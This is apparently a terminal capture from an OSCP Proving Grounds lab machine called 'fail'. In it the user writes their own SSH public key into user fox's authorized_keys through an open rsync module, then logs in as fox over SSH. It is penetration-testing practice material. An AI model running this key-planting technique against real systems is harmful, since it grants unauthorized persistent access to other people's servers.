 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/fail]
└─$ rsync -av authorized_keys rsync://192.168.216.126/fox/.ssh/authorized_keys
sending incremental file list
authorized_keys

sent 678 bytes  received 53 bytes  1,462.00 bytes/sec
total size is 566  speedup is 0.77

┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/fail]
└─$ ssh fox@192.168.216.126 -i /home/kali/.ssh/id_rsa
Linux fail 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ whoami
fox
$